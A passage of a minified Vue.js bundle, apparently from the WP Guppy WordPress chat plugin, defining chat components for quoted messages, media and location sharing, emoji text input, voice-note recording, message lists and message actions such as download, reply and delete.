+"+t._s(t.quoteMsgProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0):t._e(),"audio"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e(),"file"==t.quoteMsgProps.attachmentsData.attachmentType?e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.quoteMsgProps.attachmentsData.attachments[0].fileName))])]):t._e()]],2),e("span",{staticClass:"at-remove-quotes",on:{click:function(e){return e.preventDefault(),t.removeQuoteMessage()}}},[e("i",{staticClass:"guppy-x"})])])])},oa=[],na=s("2699"),ca=s("a40a"),la=s("4e2b"),pa=s("e11e");s("6cc5");s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var ua={name:"GuppyChatQuotedMessages",props:["quoteMsgProps"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedReplyMessage(){if(this.quoteMsgProps.attachmentsData&&"images"==this.quoteMsgProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.quoteMsgProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.quoteMsgProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.quoteMsgProps.messageId}_${t+1}`})},getMapLocation(t){return[t.latitude,t.longitude]},removeQuoteMessage(){this.$emit("removeQuoteMessage")}}},da=ua,ha=(s("e730"),Object(it["a"])(da,ra,oa,!1,null,null,null)),ma=ha.exports,ga=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_upload"},[t._m(0),e("ul",{staticClass:"at-uploadoption"},[e("li",[e("input",{attrs:{type:"file",id:"videoupload"+t.chatInfo.chatId,accept:t.uploadVideoExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadVideo")}}}),e("label",{attrs:{for:"videoupload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-film"}),t._v(t._s(t.TRANS.video))])]),e("li",[e("input",{attrs:{type:"file",id:"audio-upload"+t.chatInfo.chatId,accept:t.uploadAudioExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadAudio")}}}),e("label",{attrs:{for:"audio-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-headphones"}),t._v(t._s(t.TRANS.audio))])]),e("li",[e("input",{attrs:{type:"file",id:"photo-upload"+t.chatInfo.chatId,multiple:"",accept:t.uploadImgExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadImg")}}}),e("label",{attrs:{for:"photo-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-image"}),t._v(t._s(t.TRANS.photo))])]),e("li",[e("input",{attrs:{type:"file",id:"document-upload"+t.chatInfo.chatId,accept:t.uploadDocExt.join(",")},on:{change:function(e){return t.handleFileUpload(e,"uploadDoc")}}}),e("label",{attrs:{for:"document-upload"+t.chatInfo.chatId}},[e("i",{staticClass:"guppy-file"}),t._v(t._s(t.TRANS.document))])]),t.shareLocation?e("li",[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){e.preventDefault(),t.uploadType="location",t.sendLocationMessage()}}},[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.location))])]):t._e()])])},fa=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-share"})])}],va={name:"GuppyChatSendMediaMessage",props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{files:"",shareLocation:f.shareLocation,uploadDocExt:f.fileExt,uploadImgExt:f.imgExt,uploadAudioExt:f.audioExt,uploadVideoExt:f.videoExt,uploadDocSize:f.maxFileSize,uploadAudioSize:f.maxAudioSize,uploadImgSize:f.maxImageSize,uploadVideoSize:f.maxVideoSize,maxFileUploads:window.wpguppy_scripts_vars.maxFileUploads}},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)}},methods:{handleFileUpload(t,e){let s=new FormData;if(this.files=t.target.files,this.files.length>Number(this.maxFileUploads))return this.alertBox("error",this.TRANS.error_title,this.TRANS.max_file_uploads_msg),void(t.target.value="");for(let[c,l]of Object.entries(this.files)){let a=l.name.split(".").pop();a=a?a.toLowerCase():"";let i=1024*this[e+"Size"],r=l.size;if(!(this[e+"Ext"].includes("."+a)&&r<=i))return this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file),void(t.target.value="");s.append(c,l)}let a=Number(this.chatInfo.chatType),i=0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"",r=[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId.split("_")[0]:0==Number(this.chatInfo.chatType)?this.chatInfo.postReceiverId:"",o=2==Number(this.chatInfo.chatType)?this.chatInfo.chatId.split("_")[0]:"",n=Math.floor(999999999*Math.random());s.append("userType",this.userType),s.append("messageType",1),s.append("userId",this.userId),s.append("receiverId",r),s.append("chatType",a),s.append("groupId",o),s.append("postId",i),s.append("replyId",this.quoteMessageId),s.append("message",""),s.append("metaData[randNum]",n),this.$store.commit("updateMessageInput",{text:"",chatId:this.chatInfo.chatId}),this.isLoading=!0,S.loadMediaMessage(n,this.chatInfo.chatId),this.sendMessage(s),this.scrollListToBottom(),this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId}),t.target.value=""},async sendMessage(t){let e=await T.sendMessage(t,this.chatInfo.chatId);"error"==e.type&&this.alertBox("error",this.TRANS.error_title,e.message_desc)},sendLocationMessage(){if(navigator.geolocation){let t=this,e=t.quoteMessageId,s=2==Number(this.chatInfo.chatType)?this.chatInfo.chatId:"",a=0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"";navigator.geolocation.getCurrentPosition((function(i){let r=Math.floor(999999999*Math.random()),o=new FormData;o.append("userId",t.userId),o.append("receiverId",[1,3].includes(Number(t.chatInfo.chatType))?t.chatInfo.chatId.split("_")[0]:0==Number(t.chatInfo.chatType)?t.chatInfo.postReceiverId:""),o.append("chatType",t.chatInfo.chatType),o.append("groupId",s),o.append("postId",a),o.append("latitude",i.coords.latitude),o.append("longitude",i.coords.longitude),o.append("replyId",e),o.append("messageType",2),o.append("metaData[randNum]",r),t.$store.commit("updateMessageInput",{text:"",chatId:t.chatInfo.chatId}),t.isLoading=!0,S.loadMediaMessage(r,t.chatInfo.chatId),t.sendMessage(o),t.$store.commit("removeQuote",{chatId:t.chatInfo.chatId})}),t=>{console.log(t.message)})}else this.alertBox("warning",this.TRANS.error_title,this.TRANS.geo_location_error_txt)},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},Ca=va,Ia=Object(it["a"])(Ca,ga,fa,!1,null,null,null),ya=Ia.exports,_a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-replay_msg gp-replay_msg"},[e("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:t.messageInput,expression:"messageInput",modifiers:{trim:!0}}],ref:"messageInputRef",class:{"at-share-emoji":t.shareEmoji,"gp-form-control":"00_4"==t.chatId,"at-form-control at-form-replay":"00_4"!=t.chatId},attrs:{id:"input-text-message-"+t.chatInfo.chatId,type:"text",name:"replay",placeholder:t.TRANS.type_message,autocomplete:"off"},domProps:{value:t.messageInput},on:{input:function(e){e.target.composing||(t.messageInput=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t.shareEmoji?e("div",{ref:"emojiPickerWrapperRef",staticClass:"at-emojibar",style:t.styles.stickyButton},[t.showEmojiPicker?e("picker",{style:t.styles.emojiPicker,attrs:{set:"twitter",emoji:"point_up",data:t.emojiIndex,title:t.STRINGS.PICK_YOUR_EMOJI},on:{select:t.emojiClicked}}):t._e(),e("div",{style:t.styles.composerIcon,attrs:{title:t.STRINGS.EMOJI},on:{click:t.toggleEmojiPicker}},[e("img",{style:t.styles.composerIcon.img,attrs:{alt:t.STRINGS.INSERT_EMOTICON,src:t.icons[t.showEmojiPicker?"close":"emoji"]}})])],1):t._e(),t.isMobileDevice?t._e():[t.isMessangerChat?e("a",{staticClass:"at-sendmsg",attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.sendMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()]],2)},ba=[],Aa=s("364d"),Ta=(s("01ce"),s("41fb")),Sa=s("3098"),Ma=s.n(Sa),wa=s("17f6"),La=s.n(wa);const Na=()=>({display:"flex",flexDirection:"row",alignItems:"center",zIndex:"1",margin:"0",position:"absolute",left:"11px",height:"calc(100% - 2px)",width:"58px",cursor:"pointer",borderRight:"1px solid #ddd",justifyContent:"center"}),Da=()=>({position:"absolute",bottom:"100%",left:"0",zIndex:"2",width:"280px",backgroundColor:"#ffffff !important"}),Ra=t=>({width:"100%",height:"100%",paddingLeft:"0",display:"flex",alignItems:"center",justifyContent:"center",opacity:t?.4:1,img:{width:"23px",height:"23px",display:"block",cursor:t?"default":"pointer"}});let ka=new Ta["EmojiIndex"](Aa);var Pa={name:"GuppyChatSendTextMessage",components:{Picker:Ta["Picker"]},props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{isMobileDevice:f.isMobileDevice,emojiIndex:ka,showEmojiPicker:!1}},computed:{shareEmoji(){return"00_4"!=this.chatId&&!!f.shareEmoji},STRINGS(){return g},messageInput:{get(){return this.$store.getters.getMessageInput(this.chatId)},set(t){this.$store.commit("updateMessageInput",{text:t,chatId:this.chatId})}},quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)},CurrentDate:function(){var t=new Date;let e=["January ","February ","March ","April","May","June","July","August","September","October","November","December"],s=t.getDate(),a=e[t.getMonth()],i=t.getFullYear();return`${a} ${s}, ${i}`},icons(){return{close:Ma.a,emoji:La.a}},styles(){return{stickyButton:Na(),emojiPicker:Da(),composerIcon:Ra(this.isBlockedByMe)}},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile,isMessangerChat:t=>t.isMessangerChat,isWhatsappChat:t=>t.isWhatsappChat,isBlockedByMe:t=>t.chatInfo.isBlocked})},watch:{chatInfo(t,e){this.isMessangerChat&&t.chatId!=e.chatId&&this.isTyping(e)},isBlockedByMe(t){t&&(this.showEmojiPicker=!1,this.showStickerPicker=!1)},messageInput(){this.isTyping()}},updated(){this.autoHeightInput()},methods:{autoHeightInput(){let t="#input-text-message-"+this.chatInfo.chatId;var e=document.getElementById("input-text-message-"+this.chatInfo.chatId);if(e){let s=p()(t).css("padding-top").split("px")[0],a=p()(t).css("padding-bottom").split("px")[0],i=Number(s)+Number(a);p()(t).height(0).height(e.scrollHeight-i),p()(t).height()>=60?p()("textarea.at-form-replay").css("overflow","auto"):p()("textarea.at-form-replay").css("overflow","hidden")}},isTyping(t=this.chatInfo){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:this.messageInput,groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})},toggleEmojiPicker(){this.isBlockedByMe||(this.showEmojiPicker=!this.showEmojiPicker)},emojiClicked(t){this.$nextTick(()=>{try{if(this.$refs&&this.$refs.messageInputRef){const r=this.$refs.messageInputRef;var e=r.value,s=r.selectionStart,a=r.selectionEnd;r.value=e.slice(0,s)+t.native+e.slice(a),r.focus();var i=s+t.native.length;r.setSelectionRange(i,i),this.setMessageInput(r)}}catch(r){this.logError("Error in emoji click",r)}})},setMessageInput(t){this.messageInput=t.value},sendMessage(){"00_4"==this.chatId?this.openWhatsappChat():this.sendTextMessage()},openWhatsappChat(){window.open(`https://wa.me/${this.chatInfo.userContact}?text=${this.messageInput}`,"_blank")},async sendTextMessage(){let t={receiverId:[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.chatId.split("_")[0]:0==Number(this.chatInfo.chatType)?this.chatInfo.postReceiverId:"",userId:this.userId,chatId:this.chatInfo.chatId,groupId:2==Number(this.chatInfo.chatType)?this.chatInfo.chatId:"",postId:0==Number(this.chatInfo.chatType)?this.chatInfo.postId:"",chatType:Number(this.chatInfo.chatType),message:this.messageInput,isSender:!0,replyTo:"",latitude:"",longitude:"",messageType:0,messageStatus:0,replyId:this.quoteMessageId,timeStamp:Math.floor((new Date).getTime()/1e3),userType:this.userType,messageSentTime:this.CurrentDate,metaData:{randNum:Math.floor(999999999*Math.random())}};if(this.messageInput){this.showEmojiPicker&&(this.showEmojiPicker=!1),this.quoteMessage&&(t["replyMessage"]=this.quoteMessage),this.$store.commit("appendMessage",t),this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId}),this.scrollListToBottom(),this.$store.commit("updateMessageInput",{text:"",chatId:this.chatInfo.chatId});let e=document.getElementById("input-text-message-"+this.chatInfo.chatId);e&&e.focus();let s=await T.sendMessage(t,this.chatInfo.chatId);"error"==s.type&&this.alertBox("error",this.TRANS.error_title,s.message_desc)}},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}},mounted(){const t=document.getElementById("input-text-message-"+this.chatInfo.chatId);let e=this;t.addEventListener("keydown",(function(t){let s=t.which||t.keyCode;13!==s||t.shiftKey||(t.preventDefault(),e.sendMessage())})),this.$root.$on("sendMessage",t=>{t.chatId==this.chatInfo.chatId&&this.sendTextMessage()}),this.$root.$on("openWhatsapp",t=>{t.chatId==this.chatInfo.chatId&&this.openWhatsappChat()})}},xa=Pa,Oa=(s("45bd"),Object(it["a"])(xa,_a,ba,!1,null,"5f44f20b",null)),Ea=Oa.exports,Ba=function(){var t=this,e=t._self._c;return t.MicPermission?e("div",{staticClass:"at-replay_audio record",class:{"at-startrecording":t.recording},on:{click:function(e){return e.preventDefault(),t.toggleVoiceRec()}}},[t._m(0)]):e("div",{staticClass:"at-replay_audio at-recorddisabled",on:{click:function(e){return e.preventDefault(),t.micConnectionAlert()}}},[t._m(1)])},Ua=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-mic"})])},function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-mic"})])}],ja={name:"GuppyChatSendVoiceMessage",props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{MicPermission:!0,recording:!1,chunks:[],mediaRecorder:"",base64AudioText:""}},computed:{quoteMessage(){return this.$store.getters.getQuoteMessage(this.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)}},methods:{micConnectionAlert(){this.alertBox("error",this.TRANS.error_title,this.TRANS.microphone_connection_desc)},toggleVoiceRec(){this.MicPermission&&(this.recording=!this.recording,this.recording?this.voiceRecord():this.stopRecording())},stopRecording(){this.mediaRecorder.stop()},voiceRecord(){if(navigator.mediaDevices.getUserMedia){const t={audio:!0};navigator.mediaDevices.getUserMedia(t).then(this.onSuccess,this.onError)}else this.alertBox("error",this.TRANS.error_title,this.TRANS.microphone_connection_desc)},async sendMessage(t){let e=await T.sendMessage(t,this.chatInfo.chatId);"error"==e.type&&this.alertBox("error",this.TRANS.error_title,e.message_desc)},onSuccess(t){let e=this;e.mediaRecorder=new MediaRecorder(t),e.mediaRecorder.start(),e.MicPermission=!0,e.mediaRecorder.onstop=function(){var t=new Blob(e.chunks);t=t.slice(0,-1,"audio/aac"),t.name="voiceNote"+Math.floor(99999*Math.random())+".aac";var s=new FileReader;s.addEventListener("load",()=>{const a=new File([s.result],t.name,t);let i=e.quoteMessageId,r=2==Number(e.chatInfo.chatType)?e.chatInfo.chatId:"",o=0==Number(e.chatInfo.chatType)?e.chatInfo.postId:"",n=Math.floor(999999999*Math.random()),c=new FormData;c.append("userId",e.userId),c.append("receiverId",[1,3].includes(Number(e.chatInfo.chatType))?e.chatInfo.chatId.split("_")[0]:0==Number(e.chatInfo.chatType)?e.chatInfo.postReceiverId:""),c.append("chatType",Number(e.chatInfo.chatType)),c.append("groupId",r),c.append("postId",o),c.append("messageType",3),c.append("replyId",i),c.append("0",a),c.append("userType",e.userType),c.append("metaData[randNum]",n),e.isLoading=!0,S.loadMediaMessage(n,e.chatInfo.chatId),e.sendMessage(c),e.$store.commit("removeQuote",{chatId:e.chatInfo.chatId}),e.$store.commit("updateMessageInput",{text:"",chatId:e.chatInfo.chatId})},!1),s.readAsArrayBuffer(t),e.chunks=[]},this.mediaRecorder.ondataavailable=function(t){e.chunks.push(t.data)}},onError(t){this.MicPermission=!1,console.warn("The following warning occured: "+t),this.micConnectionAlert()}}},Ga=ja,Va=Object(it["a"])(Ga,Ba,Ua,!1,null,null,null),Qa=Va.exports,Fa={name:"GuppyChatMessagesFooter",components:{GuppyChatQuotedMessages:ma,SendMediaMessage:ya,SendTextMessage:Ea,SendVoiceMessage:Qa},props:["isDisabledFooter"],data(){return{shareVoiceNote:f.shareVoiceNote,uploadType:"",sendingMessages:[],typingIcon:f.typingIcon,isMobileDevice:f.isMobileDevice,oldChatInfo:""}},computed:{inputTypingText:function(){return this.$store.getters.getMessageInput()},quoteMessage:function(){return this.$store.getters.getQuoteMessage()},quoteMessageId(){return this.$store.getters.getQuoteMessageId()},typingUsers(){let t=this.$store.getters.typingUsersIndicatorText(),e=C.is_typing,s=C.are_typing,a=C.more_user_typing,i=t.typeIndicator,r=t.typingUsers,o=t.totalUsers,n="";if(o){if("isTypingText"==i&&r)n='<em class="at-typing-name">'+r+"</em>"+e;else if("areTypingText"==i&&r)n='<em class="at-typing-name">'+r+"</em>"+s;else{let t='<em class="at-typing-name">'+r+"</em>"+a;n=t.replace("((user_count))",Number(o)-3)}n+='<em><img src="'+f.typingIcon+'" alt="users typing"></em>'}return n},chatInfo(){return this.$store.getters.getChatInfo()}},watch:{chatInfo(t,e){t.chatId==e.chatId&&t.chatType==e.chatType||(this.$store.commit("updateMessageInput",{text:"",chatId:t.chatId}),this.removeQuote())}},mounted(){this.oldChatInfo=this.chatInfo},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("sendMessage",{chatId:this.chatInfo.chatId})},removeQuote(){this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId})},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},$a=Fa,Ha=(s("d029"),Object(it["a"])($a,aa,ia,!1,null,null,null)),qa=Ha.exports,za=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-view-messages"},[t.loadChat&&!t.messagesList.length?e("div",{staticClass:"at-empty-conversation"},[t._m(0)]):t._e(),t.messagesList.length?[e("div",{ref:"messagesEnd",staticClass:"at-messagewrap",attrs:{id:"message-wrap_"+t.chatInfo.chatId},on:{scroll:function(e){return t.scrollHandler(e)}}},[t.messagesLoading?[t._m(1)]:t._e(),e("guppy-chat-messages-list",{attrs:{chatId:t.chatId}})],2)]:t._e()],2)},Wa=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messages at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],Ja=function(){var t=this,e=t._self._c;return e("div",t._l(t.messagesList,(function(s){return e("div",{key:s.messageId,staticClass:"at-messages",class:{"at-message_sender":s.isSender}},[s.messageSentDate?e("div",{key:s.messageId,staticClass:"at-chatseparation"},[e("span",[t._v(" "+t._s(t._f("AM_PM_Replacement")(s.messageSentDate))+" ")])]):t._e(),2==Number(s.messageStatus)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-delete-message",{attrs:{messageProps:s}})],1):e("guppy-delete-message",{attrs:{messageProps:s}})]:0==Number(s.messageType)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-text-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-chat-text-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:2==Number(s.messageType)?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-location-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-location-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:4==Number(s.messageType)?[e("guppy-chat-notify-message",{attrs:{chatInfo:t.chatInfo,messageProps:s}})]:5==Number(s.messageType)?[e("div",{staticClass:"at-message at-loadermsg"},[e("i",{staticClass:"guppy-loader at-spinericon"}),t._v(" "+t._s(t.TRANS.attachments_uploading)+" ")])]:["audio"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-audio-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-audio-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"file"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-file-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-file-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"images"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"video"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-video-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-video-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e(),"voice_note"==s.attachmentsData.attachmentType?[0==s.chatType||2==s.chatType?e("div",{staticClass:"at-grp_receiver_msg"},[s.isSender?t._e():e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-voice-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1):e("guppy-chat-voice-message",{attrs:{messageProps:s},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})]:t._e()],4==Number(s.messageType)||0!=s.chatType&&2!=s.chatType?e("span",{staticClass:"at-message_time",class:{"at-seenmsg":s.isSender&&1==Number(s.messageStatus)}},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")]):e("span",{staticClass:"at-message_time",class:{"at-seenmsg":s.isSender&&1==Number(s.messageStatus),"at-resmsg":s.isSender&&s.messageSeenIds&&s.messageSeenIds.length}},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")])],2)})),0)},Ya=[],Za=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audio-area",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)]):e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}}),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},Ka=[],Xa=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messageoption"},[t._m(0),e("ul",{staticClass:"at-messageoption_list"},[t.isDownloadProps?e("li",[e("a",{class:{"at-disable-btn":t.isDownloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadMedia()}}},[t.isDownloading?t._e():e("i",{staticClass:"guppy-download"}),t._v(t._s(t.TRANS.download)+" ")])]):t._e(),e("li",[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return t.quoteMessage()}}},[e("i",{staticClass:"guppy-message-circle"}),t._v(" "+t._s(t.TRANS.reply_message))])]),2==t.messageProps.chatType?[t.messageProps.isSender&&t.disableDeleteMessage&&t.enableDeleteMessage?e("li",{on:{click:function(e){return e.preventDefault(),t.deleteMessage()}}},[e("a",{class:{"at-disable-btn":t.isSending},attrs:{href:"javascript:void(0);111"}},[t.isSending?t._e():e("i",{staticClass:"guppy-trash"}),t._v(t._s(t.TRANS.delete))])]):t._e()]:[0,1].includes(Number(t.messageProps.chatType))?[t.messageProps.isSender&&0==Number(t.messageProps.messageStatus)&&t.enableDeleteMessage?e("li",{on:{click:function(e){return e.preventDefault(),t.deleteMessage()}}},[e("a",{class:{"at-disable-btn":t.isSending},attrs:{href:"javascript:void(0);"}},[t.isSending?t._e():e("i",{staticClass:"guppy-trash"}),t._v(t._s(t.TRANS.delete))])]):t._e()]:t._e()],2)])},ti=[function(){var t=this,e=t._self._c;return e("a",{staticClass:"at-messageoption_btn",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-chevron-down"})])}],ei={name:"GuppyChatTextMessageAction",props:{messageProps:{type:Object,required:!0,default:()=>({isSender:!0,messageStatus:0})},isDownloadProps:{type:Boolean,required:!0,default:()=>!0},downloadData:{type:Array,required:!1,default:()=>[]}},data(){return{isSending:!1,isDownloading:!1}},computed:{disableDeleteMessage:function(){let t=this.messageProps;return 2!=t.chatType||!("messageSeenIds"in t)||!t.messageSeenIds||!t.messageSeenIds.length},enableDeleteMessage(){return f.deleteMessageOption}},methods:{downloadMedia(){this.downloadData.length&&1==this.downloadData.length?S.downloadFile(this.downloadData[0].file,this.downloadData[0].fileName):this.downloadData.length&&this.downloadData.length>1&&(this.isDownloading=!0,this.axios.get("download-guppy-attachments?messageId="+this.messageProps.messageId+"&userId="+this.userId).then(t=>{this.isDownloading=!1,"success"==t.data.type&&""!=t.data.downloadUrl?S.downloadFile(t.data.downloadUrl,t.data.fileName):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isDownloading=!1,this.errors=t}))},deleteMessage(){if(!this.isSending){this.isSending=!0;let t={userId:this.userId,messageId:this.messageProps.messageId};this.axios.post("delete-guppy-message",t).then(t=>{if(this.isSending=!1,"success"==t.data.type){p()(".at-messageoption_open").removeClass("at-messageoption_open"),this.$emit("deleteMessageEvent",t.data.messageId);let e=this.userId,s=0,a=[];2==t.data.chatType?a=t.data.groupMembers:s=t.data.receiverId;let 